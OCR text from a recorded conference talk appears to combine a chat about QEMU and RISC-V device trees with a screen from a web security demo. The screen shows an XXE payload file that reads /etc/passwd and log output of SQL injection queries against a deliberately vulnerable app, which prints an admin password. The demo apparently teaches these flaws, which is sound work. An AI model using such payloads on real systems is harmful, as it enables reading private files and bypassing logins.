 https://opensource.ieee.org/technic
al-advisory-group/meetings
Silona Bonewald - IEEE SA OPEN 01:22
https://opensource.ieee.org/communi
ty-advisory-group
Silona Bonewald - IEEE SA OPEN 01:23
https://opensource.ieee.org/marketi
ng-advisory-group
e8johan 01:26:21
thank you very much for the talk
and all the links!
Luna Jernberg 01:32:03
at least heard about it
Ievgen 01:50:55
does it mean that ISR can only be
executed on jump instructions,
when epilogue is executed?
Ievgen 01:52:59
yep, thank you
Samtinel 01:54:07
Did I understand correctly, that
you can use qemu to write device
trees? If yes, could you maybe
explain roughly how one would do
that? Thanks for the talk by the
way, this extremely interesting!
Samtinel 01:54:13
Slow typer :D
e8johan 01:54:37
Everyone types slowly under
pressure - sorry for hunting you
:-P
Samtinel 01:56:22
Thank you!
Ulrik Haugen 01:57:09
Thank you!
Florian Wagner 01:58:40
If you want to play around I can
recommend the riscv machines under
`hw/riscv/virt.c` and
`hw/riscv/sifive_u.c`. These also
contain the code to build up a
device tree @samtinel
badxml.xml
demo4 > badxml.xml
1 <!DOCTYPE read-fs [<!ELEMENT read-fs ANY ><!ENTITY passwd SYSTEM "file:///etc/passwd" >]>
2 <users>
3 <user>
4 <read-fs>&passwd;</read-fs>
5 <name>C.K Frode</name>
6 </user>
7 </users>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL COMMENTS node - demo3
[3/4] Linking dependencies...
[4/4] Building fresh packages...
Done in 2.86s.
dimitarjilanov@dimitars-macboo demo3 % node index
Vulnerable app started on port 3000
express deprecated res.sendfile: Use res.sendFile instead index.js:18:9
test
SELECT * FROM User WHERE NOT Username='' AND Password='' OR NOT Password=''
SELECT * FROM User WHERE Username = 'test' AND Password = 'test'
All: [ { Username: 'Admin', Password: 'CorrectHorseBatteryStaple' } ]
WrongPassword ::1
admin
SELECT * FROM User WHERE NOT Username='' AND Password='' OR NOT Password=''
SELECT * FROM User WHERE Username = 'admin' AND Password = 'admin'
All: [ { Username: 'Admin', Password: 'CorrectHorseBatteryStaple' } ]
WrongPassword ::1
1
main 0↓ 1↑ Sign in to Jira No active issue Sign in to Bitbucket 0 0 Blame Dimitar Jilanov ( 4 hours ago ) Ln 1, Col 26 Spaces: 4 UTF-8 LF XML